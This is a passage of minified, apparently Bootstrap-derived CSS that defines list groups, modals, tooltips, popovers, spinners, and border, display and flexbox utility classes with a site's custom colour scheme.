75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#a7a5a5;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#a7a5a5;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#fff;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#606060;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#F1BC1E;border-color:#F1BC1E}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1440px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#7d6210;background-color:#fbecc0}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#7d6210;background-color:#f9e5a8}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#7d6210;border-color:#7d6210}.list-group-item-secondary{color:#33526e;background-color:#d3e4f3}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#33526e;background-color:#bfd8ee}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#33526e;border-color:#33526e}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#850000;background-color:#ffb8b8}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#850000;background-color:#ff9f9f}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#850000;border-color:#850000}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#737373;background-color:#f6f6f6}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#737373;background-color:#e9e9e9}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#737373;border-color:#737373}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media (max-width: 1200px){.close{font-size:calc(1.275rem + .3vw) }}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#606060;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Poppins",sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Poppins",sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#fff}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentcolor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentcolor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#F1BC1E !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#cf9e0d !important}.bg-secondary{background-color:#639ED4 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#3b85c9 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:red !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#c00 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#DEDEDE !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#c5c5c5 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#F1BC1E !important}.border-secondary{border-color:#639ED4 !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:red !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#DEDEDE !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex,.site-wrapper{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width: 1440px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width: 1440px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center 